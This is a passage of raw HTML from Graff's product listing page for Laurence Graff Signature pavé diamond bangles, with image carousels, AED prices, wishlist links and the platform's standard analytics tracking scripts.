    <!-- dwMarker="product" dwContentID="6ef2fcbc4576cf091de2d18db4" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB602ALL_RGB602"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB602ALL_RGB602"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB602.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8bd2c297/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB602_150_GB15789_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8bd2c297/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB602_150_GB15789_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8bd2c297/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB602_150_GB15789_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8bd2c297/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB602_150_GB15789_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8bd2c297/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB602_150_GB15789_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB602.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd6691ad3/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_0RGB602_GB15791_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd6691ad3/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_0RGB602_GB15791_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd6691ad3/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_0RGB602_GB15791_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd6691ad3/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_0RGB602_GB15791_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd6691ad3/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_0RGB602_GB15791_model.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB602.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8f9bc8a/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB602_150_GB15789_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8f9bc8a/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB602_150_GB15789_s1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8f9bc8a/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB602_150_GB15789_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8f9bc8a/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB602_150_GB15789_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8f9bc8a/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB602_150_GB15789_s1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB602.html" tabindex="0">Laurence Graff Signature Pav&eacute; Diamond Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="66400.00">
                    66,400.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB602ALL_RGB603">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB602ALL_RGB603',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB602ALL_RGB603", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB602ALL_RGB603">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB602ALL_RGB603"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB602ALL_RGB603&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;63300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB602ALL_RGB603&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;63300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB602ALL_RGB603" />
        <meta itemprop="description" content="Laurence Graff Signature Pav&eacute; Diamond Bangle" />
        <meta itemprop="name" content="Laurence Graff Signature Pav&eacute; Diamond Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw33eef3a7/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="63300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB603.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f2afa6588db7d482cb15f527dc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB602ALL_RGB603"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB602ALL_RGB603"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB603.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw33eef3a7/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw33eef3a7/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw33eef3a7/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw33eef3a7/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw33eef3a7/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB603.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbd3e03b/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_GB15651_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbd3e03b/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_GB15651_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbd3e03b/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_GB15651_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbd3e03b/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_GB15651_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbd3e03b/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_GB15651_model.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB603.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4897cd52/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4897cd52/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_s1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4897cd52/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4897cd52/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4897cd52/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_s1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB603.html" tabindex="0">Laurence Graff Signature Pav&eacute; Diamond Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ROSE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="63300.00">
                    63,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-860ba6c2debd0b519177378aff">
                    
                        









    <style>
        .picture-860ba6c2debd0b519177378aff .b-picture__el {
            position: relative;
        }

        .picture-860ba6c2debd0b519177378aff .b-picture__el img {
            position: absolute;
        }

        .picture-860ba6c2debd0b519177378aff .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-860ba6c2debd0b519177378aff .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-860ba6c2debd0b519177378aff .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-860ba6c2debd0b519177378aff"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb0e76bb9/images/PLP_IN_GRID/Bracelets_Bangles_PLP_In_Grid_1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb0e76bb9/images/PLP_IN_GRID/Bracelets_Bangles_PLP_In_Grid_1.jpg"
            alt="Image shows model wearing Laurence Graff Signature bangles and rings "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look"
                            data-href="js-shop-the-look"
                            style="background-color: #666; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">Discover</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB602ALL_RGB604">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB602ALL_RGB604',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB602ALL_RGB604", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB602ALL_RGB604">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB602ALL_RGB604"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB602ALL_RGB604&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;63300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondyellowgold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB602ALL_RGB604&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;63300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondyellowgold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB602ALL_RGB604" />
        <meta itemprop="description" content="Laurence Graff Signature Pav&eacute; Diamond Bangle" />
        <meta itemprop="name" content="Laurence Graff Signature Pav&eacute; Diamond Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf5e15c88/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB604_150_GB15789_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="63300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB604.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="6a5a6802d78825781fb695d610" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
